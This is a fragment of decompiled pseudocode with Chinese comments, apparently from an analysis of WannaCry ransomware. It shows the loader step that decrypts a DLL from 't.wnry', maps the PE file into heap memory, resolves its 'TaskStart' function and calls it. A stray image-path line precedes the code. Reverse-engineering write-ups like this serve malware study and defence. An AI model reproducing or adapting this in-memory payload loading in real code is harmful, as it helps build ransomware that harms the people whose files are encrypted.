 36 {
37 InitCriticalSec(&v10); // 初始化临界区
38 if ( KeyAndAllocHeap(&v10, 0, 0, 0) ) // 导入密钥和分配全局堆内存
39 {
40 v15 = 0;
41 pFile = (void *)DecrypttFile(&v10, aT_wnry, (int)&v15);// 从t.wnry中解密出一个dll文件
42 if ( pFile )
43 {
44 pHeapSpace = PeToMem(pFile, v15); // 先申请了一块堆内存，再把内存中解密出的PE文件去掉DOS头，
45 // 最后将整个PE文件拷贝到申请的堆空间中
46 if ( pHeapSpace )
47 {
48 TaskStart = (void (__stdcall *)(_DWORD, _DWORD))GetFuncAddr(pHeapSpace, szTaskStart);//
49 // 通过虚拟内存中的PE文件数据获取到TaskStart函数的地址
50 if ( TaskStart )
51 TaskStart(0, 0); // 调用TaskStart函数
52 }
53 }
54 }
55 FreeData(&v10); // 释放内存和删除临界区
56 }
57 }
58 return 0;
59 }